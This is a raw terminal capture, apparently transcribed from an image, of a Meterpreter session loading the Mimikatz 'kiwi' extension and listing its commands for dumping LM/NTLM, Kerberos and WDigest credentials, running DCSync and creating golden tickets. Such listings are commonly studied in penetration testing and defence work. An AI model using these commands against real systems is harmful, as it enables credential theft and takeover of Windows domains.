 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > help kiwi
Kiwi Commands
=============
    Command                Description
    -------                -----------
    creds_all              Retrieve all credentials (parsed)
    creds_kerberos         Retrieve Kerberos creds (parsed)
    creds_livessp          Retrieve Live SSP creds
    creds_msv              Retrieve LM/NTLM creds (parsed)
    creds_ssp              Retrieve SSP creds
    creds_tspkg            Retrieve TsPkg creds (parsed)
    creds_wdigest          Retrieve WDigest creds (parsed)
    dcsync                 Retrieve user account information via DCSync (unp
arsed)
    dcsync_ntlm            Retrieve user account NTLM hash, SID and RID via
DCSync
    golden_ticket_create   Create a golden kerberos ticket